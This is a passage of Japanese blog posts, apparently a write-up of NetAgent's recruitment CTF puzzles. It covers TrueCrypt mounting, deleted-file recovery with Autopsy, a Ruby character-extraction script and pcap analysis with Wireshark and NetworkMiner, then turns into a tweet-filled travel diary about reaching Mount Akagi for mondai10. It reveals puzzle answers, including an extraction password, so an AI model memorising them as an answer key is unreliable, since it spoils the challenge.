pass:mondai8\\n漢字８文字\\n```\\n\\nmondai8.tcはTrueCryptファイルで、開くためのパスワードはmondai8であるとのことです。そしてこのmondai8の答えは漢字8文字ということでしょう。\\nTrueCryptでmondai8.tcをマウントして中を見てみました。\\n\\n![mondai8-files.png](/assets/images/2015/04/15/mondai8-files.png)\\n\\n\\nこういったCTF系の問題でイメージファイルが配布されるときは、フォレンジック問題であると相場が決まっているので、TrueCryptでマウントしたらAutopsyで調査します。\\n\\n![autopsy.png](/assets/images/2015/04/15/autopsy.png)\\n\\nマウントした際に表示されていたファイルになかった「今日の本.xlsx」という削除されたファイルが見つかりました。怪しいですね。\\n復元してファイルを開いてみます。\\n\\n\\n![todaysbook1.png](/assets/images/2015/04/15/todaysbook1.png)\\n![todaysbook2.png](/assets/images/2015/04/15/todaysbook2.png)\\n![todaysbook3.png](/assets/images/2015/04/15/todaysbook3.png)\\n\\nシート1にはアルファベットと2つの数字が書かれた行があり、シート2には、[青空文庫の奇談クラブ](http://www.aozora.gr.jp/cards/001670/card56113.html)からコピーされたであろう本の内容が書かれていました。\\n\\nシート3には、key:passwordに対応するanswerを入力するような空欄がありました。\\nこのpasswordという文字列はきっとシート1のアルファベットと2つの数字に対応していて、1つ目の数字は行番号、2つ目の数字はその行の文字の位置を指しているだろうと思いました。\\nExcel Onlineの印刷機能でシート2をHTML形式にし、保存したのちテキストに変換して[kidanclub.txt](https://gist.github.com/mzyy94/409d925fa2d176fac1b393398529eff8)を作成し、\\nシート1を基に、アルファベット**\\"password\\"**に対応する行から文字を抽出するコードを書きました。\\n\\n\\n![print-book.png](/assets/images/2015/04/15/print-book.png)\\n\\n```ruby\\n##!/usr/bin/env ruby\\npassword = [\\n\\t[119,161], # p\\n\\t[ 62, 11], # a\\n\\t[276, 40], # s\\n\\t[276, 40], # s\\n\\t[ 18, 58], # w\\n\\t[239, 44], # o\\n\\t[236,  7], # r\\n\\t[185,  7]  # d\\n]\\n\\nbook = File.open(ARGV[0], \\"r\\").readlines\\nkey = \\"\\"\\nfor i in password do\\n    # One-based numbering\\n\\tkey += book[i[0] - 1][i[1] - 1]\\nend\\n\\np key\\n```\\n\\n引数に先ほど作成した[kidanclub.txt](/assets/data/2015/04/15/kidanclub.txt)を与えて実行してみると、漢字8文字のパスワードを得ることができました。\\n\\n<!--\\n$ ruby mondai8.rb kidanclub.txt\\n\\"意気揚揚明鏡止水\\"\\n-->\\n\\nmondai5同様、非ASCII文字のパスワードなので、`7z.exe`を利用してmondai9.zipを解凍しておしまいです。\\n\\n```sh\\n> 7z.exe x mondai9.zip\\n\\n7-Zip [64] 9.35 beta  Copyright (c) 1999-2014 Igor Pavlov  2014-12-07\\n\\nProcessing archive: mondai9.zip\\n\\nExtracting  mondai10.tc\\nEnter password (will not be echoed):\\n\\nExtracting  mondai9.pkt\\n\\nEverything is Ok\\n\\nFiles: 2\\nSize:       68517107\\nCompressed: 68241943\\n\\nKernel  Time =     0.046 =    1%\\nUser    Time =     0.733 =   16%\\nProcess Time =     0.780 =   17%    Virtual  Memory =      2 MB\\nGlobal  Time =     4.536 =  100%    Physical Memory =      4 MB\\n```\\n\\n<!--\\n$ wine 7z.exe x mondai9.zip -p意気揚揚明鏡止水\\n\\n7-Zip [64] 9.35 beta  Copyright (c) 1999-2014 Igor Pavlov  2014-12-07\\n\\nProcessing archive: mondai9.zip\\n\\nExtracting  mondai10.tc\\nExtracting  mondai9.pkt\\n\\nEverything is Ok\\n\\nFiles: 2\\nSize:       68517107\\nCompressed: 68241943\\n\\nKernel  Time =     0.046 =    5%\\nUser    Time =     0.733 =   87%\\nProcess Time =     0.780 =   93%    Virtual  Memory =      2 MB\\nGlobal  Time =     0.836 =  100%    Physical Memory =      4 MB\\n-->\\n\\n## mondai9\\n\\n\\nmondai9.pktは`file`コマンドによると、little-endianなpcapファイルのようです。\\n\\n```\\n$ file mondai9.pkt\\nmondai9.pkt: tcpdump capture file (little-endian) - version 2.4 (Ethernet, capture length 65535)\\n```\\n\\nまた、拡張子pktはWindowsの関連付けでは、Wiresharkで開けるファイルとなっています。\\n早速Wiresharkで見てみます。\\n\\n![mondai9-wireshark1.png](/assets/images/2015/04/15/mondai9-wireshark1.png)\\n\\nざっと目を通した感じ、`tcpdump -f \'tcp port 80\'`によって、fast-uploader.comにアクセスしている様子をキャプチャしたもののようです。\\n\\n![mondai9-wireshark2.png](/assets/images/2015/04/15/mondai9-wireshark2.png)\\n\\nhttpリクエストで絞り込むと、POSTメソッドによってファイルを幾つかアップロードしているようです。\\n\\n![mondai9-wireshark3.png](/assets/images/2015/04/15/mondai9-wireshark3.png)\\n\\nアップロードしたファイルを抽出しようとメニューのHTTP objectから抽出を試みたのですが、Wiresharkでは*multipart/form-data*としてPOSTされたデータ中のファイルはうまく取り出せないようなので、NetworkMinerを使います。\\n\\n![mondai9-networkminer.png](/assets/images/2015/04/15/mondai9-networkminer.png)\\n\\nNetworkMinerで4つのアップロードされたファイルを抽出したところ、文字化けした2つのExcelファイルと1つのWordファイル、パスワードのかかったzipファイルがありました。\\nパスワードをクラックするとWordファイルが出てきたので、4つのOfficeファイルを開いてみました。\\n\\n![office-files.png](/assets/images/2015/04/15/office-files.png)\\n\\nどのOfficeファイルにも文字の記入はなく、答えらしきものがみつかりません。\\nファイル名で検索してみたりいろいろしたあと、ファイルのメタ情報を詮索してみることにしたところ、文字化けしたWordファイルにそれらしきものがあることに気づきました。\\n\\n![word-property.png](/assets/images/2015/04/15/word-property.png)\\n\\n\\nこれパスワードとしてmondai10.tcをTrueCryptでマウントしてみたところ、開くことができました。\\n\\n\\n明日は最終問題、mondai10のWrite-upを公開します。\\n"},{"group":"posts","slug":"2015/04/16/netagent-mondai10/","frontmatter":{"title":"ネットエージェント最終面接問題 Write-up エクストリームCTF編","date":"2015-04-15T15:13:43.000Z","author":"mzyy94","categories":["CTF"],"tags":["netagent"]},"content":"\\nネットエージェントのいきなり最終面接問題を解いたのでWrite-upです。\\n\\n- [2016年度 新卒採用｜ネットエージェント株式会社](http://www.netagent.co.jp/recruit/newgraduates_2016.html)\\n\\nこれまでmondai1からmondai9までは、mondaiとOS XやLinux、Windowsマシンが手元にあれば解く事ができていました。\\nしかしmondai10はそうはいきません。mondaiが手元にないのです。mondaiを入手しなければいけないのです。\\n某所で10分で解けたと言っていた人は、きっと某せんせーみたいにマッハ20で移動できるのでしょう。\\n\\n\\nところで、こんな楽しい体験をさせてくれたmondaiを少しでもたくさんの人に知ってもらおうと、学内のLT大会で以下のように発表してきました。\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/47019316\\" width=\\"425\\" height=\\"355\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/ctf-coinslt\\" title=\\"CTFの話 - coinsLT #10\\" target=\\"_blank\\">CTFの話 - coinsLT #10</a> </strong> from <strong><a href=\\"//www.slideshare.net/mzyy94\\" target=\\"_blank\\">Yuki Mizuno</a></strong> </div>\\n\\nこの発表では、この記事の内容から抜粋する形で、最後のmondai10を解く楽しさと、それによって得た経験を紹介してきました。\\nよろしければご覧になってみてください。\\n\\nさて、一昨々日から始まったネットエージェント最終面接問題のWrite-upもこれで最終回です。\\n[昨日のmondai9のWrite-up](../2015/2015-04-15-netagent-mondai7-9.md)に続き、最後のmondai10のWrite-upです。\\n\\n## 目次\\n\\n\\n## mondai10\\n\\nmondai9でマウントしたmondai10.tcには9枚の写真とmondai10.txtがありました。mondai10.txtには以下のように記載がありました。\\n\\n```\\n関東２ヶ所、関西２ヶ所のそれぞれの箇所にSDカードに最後の問題を隠した。今までのヒントと写真から位置を割り出せ。\\n\\n各地先着１名\\nヒント：石の下のミンティア\\n```\\n\\n関東に住んでいるので、関東のSDカードをゲットしに行こうと思いました。\\n関東の2ヶ所はkanto1・kanto2と呼ばれ、どちらにしようか迷っていると、kanto2がゲットを狙われているとの情報を得たのでkanto1に行くことにしました。\\n\\n### 今までのヒント\\n\\nこれまでの問題を解いていて、途中でhint[数字].txtといったファイルが幾つか一緒に出てきました。\\nこのhintに書かれているkanto1のヒントは以下の6つでした。\\n\\n- com.ruckygames.gunmaapps\\n- ひもかわうどん\\n- 百足\\n- ×Fe\\n- !△\\n- ヤマヒゲナガケンミジンコ\\n\\n1つ目のヒントはアプリケーションBundle IDで、**ぐんまのやぼう**のものでした。2つ目のヒントのひもかわうどんは、群馬県の桐生名物とのことです。\\nこの2つから群馬県のとある場所に隠されているということが想像つきます。\\n\\n3つ目のヒントの百足と群馬県をセットにしてGoogle検索してみると、次のサイトが上位にヒットします。\\n\\n[神戦「赤城と日光二荒山神戦」 \\\\| 群馬県赤城山ポータルサイト](http://akagi-yama.jp/archives/358)\\n\\n群馬県赤城山の神様が大ムカデとのことです。これによって群馬県赤城山に隠されている線が浮上します。\\n\\n4つ目のヒントは×Fe（※エックスではなくバツ）ですが、さっぱりわかりません。そのまま見るに、鉄(Fe)ではない、ということでしょうか。\\n\\n5つ目のヒントは!△で意味するところは、山頂にはない、もしくは、三角点付近ではない、ということでしょうか。これまたよくわかりません。\\n\\n6つ目のヒントはヤマヒゲナガケンミジンコで、Google検索してみるとミジンコ画像サイトばかりヒットしてよくわかりませんでした。\\n\\nこれらのヒントを元にわかったことは、**群馬県の赤城山**に隠されているということです。\\nkanto1に関する画像がまだ確認してないので見てみます。\\nkanto1_1.jpgとkanto1_2.jpgのファイル情報に撮影場所の手がかりがあるかもと期待を込め、メタ情報を見てみます。\\n\\n![exif-infos.png](/assets/images/2015/04/16/exif-infos.png)\\n\\n予想通り、SDカードを隠した場所のGPSの座標情報がEXIFに含まれているようです。OS Xのプレビュー.appで詳細情報を開いて、マップ.appにその地点を表示させてみました。\\n\\n![apple-map.png](/assets/images/2015/04/16/apple-map.png)\\n\\nヒントから導いた通り、隠されている場所は赤城山でまちがいないようです。\\n\\n早速、赤城山への行き方を調べてみます。\\n\\n[アクセス \\\\| 群馬県赤城山ポータルサイト](http://akagi-yama.jp/access)\\n\\n公共交通機関で行く方法として、電車に乗って前橋駅もしくは中央前橋駅へ行き、そこから赤城山行きのバスに乗ればよいと示されていました。\\n同じ関東だし翌日9時頃に家を出ればその日のうちに帰ってこれるだろ、と高を括り、お布団に入って熟睡し翌日に備えました。\\n今思えばこの時点で**エクストリームCTF**が始まっていました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>明日は10時頃大学行って11時ごろ電車乗って14時ごろ登山開始ってところかな（）</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584723697740582913\\">2015, 4月 5</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>ヤマノススメするぞといった気持ち</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584858646346989568\\">2015, 4月 5</a></blockquote>\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B00L3NPW7E?&linkCode=ll1&tag=mzyy-22&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71XwnOmj3tL._SL500.jpg\\"/></a>\\n\\n\\n### 当日\\n\\nぐっすりと睡眠をとり、目覚めのコーヒーと朝食の調理パンを食べて赤城山に向かう準備を始めます。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>とりあえず登山グッズはこんなもんか <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> <a href=\\"http://t.co/pXQj4G5MdH\\">pic.twitter.com/pXQj4G5MdH</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584861432895811585\\">2015, 4月 5</a></blockquote>\\n\\n\\nMBA,パン,水分,チョコレート,革手袋,コンパクトダウンジャケット,モバイルバッテリーにSDカードリーダーを持っていざ出発です。\\n\\n\\n\\n#### 午前の部　電車乗り換え編\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>行くぜ関東 <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ つくば駅 (Tsukuba Sta.) in つくば市, 茨城県) <a href=\\"https://t.co/DUWnj3m167\\">https://t.co/DUWnj3m167</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584874102009266176\\">2015, 4月 6</a></blockquote>\\n\\n\\n自宅の最寄駅のつくば駅からつくばエクスプレスに乗り、赤城山の最寄駅である前橋駅へ向かいます。\\nつくばエクスプレスの電車の中で検索したところ経路としては、流山おおたかの森駅乗り換えで東武鉄道を使う行き方と、\\n南流山乗り換えでJRを使って行く方法がありました。\\n\\n![train-connections](/assets/images/2015/04/16/train-connections.png)\\n\\nJRでは移動距離100km以上だったので学割が使えますが、電車内での決断は以下のようになりました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>JRでSDカード発掘に行くつもりだったけど時間ずらすと東武の方が安いことに気づいて学割使わなんだ</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584881057205395456\\">2015, 4月 6</a></blockquote>\\n\\nこの時は後にある過酷な乗り換えが待っていることも知らず、運賃の安さで流山おおたかの森駅での乗り換えを選択しました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>TX乗り換え <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ つくばエクスプレス 流山おおたかの森駅 in 流山市, 千葉県) <a href=\\"https://t.co/PTvNeocyiw\\">https://t.co/PTvNeocyiw</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584879354540388352\\">2015, 4月 6</a></blockquote>\\n\\n\\n東武鉄道へと乗り換え、電車の中で前橋駅から赤城山へのバスの時刻表を調べ始めます。ここで衝撃の事実を知ることになります。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>やべぇ登山口へのバスの本数少なすぎるw <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584885349471498242\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>ちょっと！kanto1最寄り駅から1日5本しかバス出てないってどういうことおかしいでしょ！！ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584885739130716160\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>5本じゃない4本だし！！！ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584885923290030082\\">2015, 4月 6</a></blockquote>\\n\\n衝撃です。平日の前橋駅発赤城山行きのバスは4本しかなく、4本目が最終折り返し便という記載がバス時刻表にあることを初めて知りました。\\n\\n![bus-table](/assets/images/2015/04/16/bus-table.png)\\n\\n平日の前橋駅発富士見温泉経由赤城山行きの出発時刻は7:32、10:35、13:27、15:28の4本しかなく、15:28の便が最終折り返し便なので、なんとしてでも13:27のバスに乗らなければならない状況に立たされていることを知ります。\\n悠長に電車旅を続けられる状態ではなくなりました。本数の少ない路線を乗り継いでいるため、一つでも乗り換えを間違えたり間に合わなかったりすると13:27のバスに間に合わず、そこでmondai10へのチャレンジ終了となります。\\n\\n\\nギリギリの乗り換えを迫られているがため、春日部駅で10:26発の久喜行きの電車が目の前で去った時は、乗り換え失敗をしたと勘違いし、焦ってこんなツイートをしていました（乗り換え案内によると10:36発の久喜行きに乗ればよいとのことでした）。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>あかん乗り換えミスったやばいぞ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 春日部駅 (Kasukabe Sta.) in 春日部市, 埼玉県) <a href=\\"https://t.co/4d9tnWBHpQ\\">https://t.co/4d9tnWBHpQ</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584890215510192129\\">2015, 4月 6</a></blockquote>\\n\\n\\nなんとか春日部駅での乗り換えを成功し、電車の中でこんなことを考えていました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>新幹線乗ればよかった感</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584891590436454400\\">2015, 4月 6</a></blockquote>\\n\\n運賃をできるだけ安く済ませようと、有料特急を乗り換え案内の検索条件から外していたのですが、埼玉県の大宮駅で新幹線に乗って群馬県の高崎駅へ行く経路をとれば、乗り換えも少なく、時間に余裕を持って前橋駅まで行くことができたのです。\\n\\n\\n続く2駅も、途中2分という短い乗り換え時間でありながらも、乗り遅れることなく無事乗り換えることに成功しました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 久喜駅 (Kuki Sta.) in 久喜市, 埼玉県) <a href=\\"https://t.co/Xm0SXXYVs7\\">https://t.co/Xm0SXXYVs7</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584895933697159168\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>乗り換え可能時間2分しかないぞ</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584903863565594624\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>乗り換え成功 <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 館林駅 (Tatebayashi Sta.) in 館林市, 群馬県) <a href=\\"https://t.co/zCyWnEyjHF\\">https://t.co/zCyWnEyjHF</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584905684585750528\\">2015, 4月 6</a></blockquote>\\n\\n\\nさて、普通にプラットホームを移動して乗り換えするだけでよかったのはこの館林駅まで。次の乗り換え駅である足利市駅では時間との戦いが待っているのです。\\n\\n\\n![running-connection](/assets/images/2015/04/16/running-connection.png)\\n\\n\\n足利市駅での乗り換えでは、違う路線の駅間を歩いて移動しなければならないのです。この乗り換えの最大の難関は移動時間。足利市駅に11:47に到着し足利駅の発車時刻は12:05で、その間の時間は18分しかありません。徒歩での経路をiOSのマップで調べてみると、予想所要時間は18分となっています。迷ったり道を間違えたりしていたら乗り損ねてしまい、mondai10チャレンジ終了となります。\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>東武鉄道遅延情報出てないのに遅延してるクズっぽい</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584910433590517760\\">2015, 4月 6</a></blockquote>\\n\\n追い討ちをかけるように、東武鉄道は2分ほど足利市駅への到着が遅れていました。\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>駅間ダッシュだっ！ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 足利市駅 (Ashikagashi Sta.) in 足利市, 栃木県) <a href=\\"https://t.co/nvG8VXUlrI\\">https://t.co/nvG8VXUlrI</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584910796683157504\\">2015, 4月 6</a></blockquote>\\n\\n11:49に駅に到着し、足利駅への移動を開始します。\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>いきなり迷ってる <a href=\\"https://twitter.com/hashtag/%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%88%E3%83%AA%E3%83%BC%E3%83%A0CTF?src=hash\\">#エクストリームCTF</a> <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584911355313917953\\">2015, 4月 6</a></blockquote>\\n\\n\\n駅の出口が2方向にあり、どちらに出ればいいかわからず、さらに出口から出たところで道らしき道が見当たらなかったため、2分ほど迷ってしまいました。\\n\\niPhoneの電子コンパスを使って方角を確かめ、正しい出口から出てマップを頼りに急いで移動を開始します。\\n\\n\\n![connection-map](/assets/images/2015/04/16/connection-map.png)\\n\\n\\n駅間の移動中の風景はとてものどかで、ゆっくりとした時間が流れているようでした。ゆっくりと時間が流れて欲しいと思っていたからかもしれませんが。\\n橋を渡っている時に撮った渡良瀬川の風景は、特に面白みがなく自然な感じでした。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> <a href=\\"http://t.co/v9Jca4uFE4\\">pic.twitter.com/v9Jca4uFE4</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584911834458689536\\">2015, 4月 6</a></blockquote>\\n\\n\\n![IMG_2374.JPG](/assets/images/2015/04/16/IMG_2374.JPG)\\n![IMG_2375.JPG](/assets/images/2015/04/16/IMG_2375.JPG)\\n\\nのんびりと写真を撮っていたからでしょうか、駅まで残り250mの地点ですでに電車出発まで残り2分を切ってしまいました。\\n\\n![last_250m](/assets/images/2015/04/16/last_250m.png)\\n\\n猛ダッシュするしかありません。幸い、信号のある道ではなかったので歩道を存分に走って駅に向かうことができました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>ギリッギリw <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 足利駅 (Ashikaga Sta.) in 足利市, 栃木県) <a href=\\"https://t.co/tkic86CCmO\\">https://t.co/tkic86CCmO</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584914938298261504\\">2015, 4月 6</a></blockquote>\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>最後猛ダッシュだったわw <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcarFdFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584915058506870784\\">2015, 4月 6</a></blockquote>\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>あと30秒遅かったらリタイアだったわ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584915558820225025\\">2015, 4月 6</a></blockquote>\\n\\n駅の改札を通ると高崎行き方面のホームにはすでに電車が！ふくらはぎパンパンになりながらも階段を駆け上がり、なんとか電車に間に合い乗ることができました。\\n\\n\\nちなみに足利駅には電車が飾ってありました。（こんなの撮影してないで急げというツッコミはなしで）\\n\\n![IMG_2379.JPG](/assets/images/2015/04/16/IMG_2379.JPG)\\n\\n\\n最後の乗り換えを終え、あとは前橋駅で降りるだけとなりました。なんとか電車で赤城山最寄駅までこぎつけることができる状態となり、これにて過酷な電車乗り換え編はおしまいとなります。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>とりあえず エクストリームCTF 午前の部 電車編 はクリアできたっぽいです</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584918614555238401\\">2015, 4月 6</a></blockquote>\\n\\n\\n\\n#### 昼の部　バス乗り換え編\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>エクストリームCTF 昼の部 バス編開始です <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 前橋駅 (Maebashi Sta.) in 前橋市, 群馬県) <a href=\\"https://t.co/djgY3NCMZ9\\">https://t.co/djgY3NCMZ9</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584927608808288256\\">2015, 4月 6</a></blockquote>\\n\\nへとへとになりながらも降りそびれることなく、前橋駅に到着しました。\\n\\nバスターミナルを回り、富士見温泉経由で赤城山に向かうバスを探します。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>この13:27で行けるはず… <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 前橋駅バスターミナル in 前橋市, 群馬県) <a href=\\"https://t.co/zRGB3P2gof\\">https://t.co/zRGB3P2gof</a> <a href=\\"http://t.co/utCcwl1PVN\\">pic.twitter.com/utCcwl1PVN</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584928918194540544\\">2015, 4月 6</a></blockquote>\\n\\n\\n事前に（電車内で）調べてあった13:27発のバスがありました。しかし富士見温泉終点と書いてあるこのバスで本当に赤城山へ行けるか心配になり、バス案内所へ行きどの便でいけるのかを聞いてきました。\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>心配になってバス案内所で聞いてきたら13:27の便であってた <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> <a href=\\"http://t.co/s2Hfmuv4Jc\\">pic.twitter.com/s2Hfmuv4Jc</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584931886155239425\\">2015, 4月 6</a></blockquote>\\n\\nこの13:27発の電車であっていたようです。一度富士見温泉で赤城山ビジターセンター行きのバスに乗り換えをする必要があるとのことでした。\\n\\n案内所にあったバス停の停車場所の地図から、SDカードがある場所に一番近いバス停を探します。Google Mapによると、赤城山ビジターセンターまで行ってしまうと大回りとなってしまうとのことで、その一つ前の赤城山大洞で降りると、山道を通って最短経路で行けるとのことでした。\\n\\n![bus-stop-route](/assets/images/2015/04/16/bus-stop-route.png)\\n\\n\\n時間になり、バスが来たので乗車しました。\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>バス乗った　<a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584934452813365248\\">2015, 4月 6</a></blockquote>\\n\\n\\nここで想定していなかった事態が発生します。\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>雨降ってきたし！！！</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584934838643195904\\">2015, 4月 6</a></blockquote>\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>雨降るなんて聞いてないよ！！！ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584934887217500160\\">2015, 4月 6</a></blockquote>\\n\\n\\n天気予報では\\"晴れ\\"となっていたので雨具など用意していません。しかもバスに乗るまで20分ほど待ち時間があったので、乗車前に降りそうな予感がしていれば雨合羽を買うことすらできただけに、最悪のタイミングで雨が降ってきました。このままSDカードを見つけることができるのかと、とても不安になってきました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>まんがタイムきららのドキドキビジュアルコミックス以上にドキドキしてる</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584937029898612736\\">2015, 4月 6</a></blockquote>\\n\\nぼーっと外を眺めていても、雨粒と曇天とでかい鳥居くらいしかなく、ぜんぜん落ち着きませんでした。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>でかい鳥居だ <a href=\\"http://t.co/9xRZJc8ODm\\">pic.twitter.com/9xRZJc8ODm</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584941636108451840\\">2015, 4月 6</a></blockquote>\\n\\n\\nそうこうしていると富士見温泉バス停に着き、乗り換えをしました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 富士見温泉バス停) <a href=\\"https://t.co/NDft6XwqIr\\">https://t.co/NDft6XwqIr</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584943568017588224\\">2015, 4月 